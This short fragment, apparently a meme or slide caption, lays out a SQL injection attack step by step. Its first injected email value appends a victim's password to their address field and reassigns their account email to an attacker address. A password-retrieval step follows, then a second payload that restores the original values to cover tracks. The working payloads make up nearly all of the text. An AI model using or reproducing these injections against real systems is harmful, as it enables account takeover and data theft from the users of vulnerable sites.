 They want ALL data (not just email addresses)
email=whatever@me.com'; UPDATE user set address=concat(address, '|||',
password), email='myhackeraddress@gmail.com' where email='some-user-
we@found.com'; --';
Retrieve password for myhackeraddress@gmail.com
Start scraping !
email=whatever@me.com'; UPDATE user set
password=substring_index(address, '|||', -1),
address=substring_index(address, '|||', 1), email='some-user-
we@found.com' where email='myhackeraddress@gmail.com'; --';
 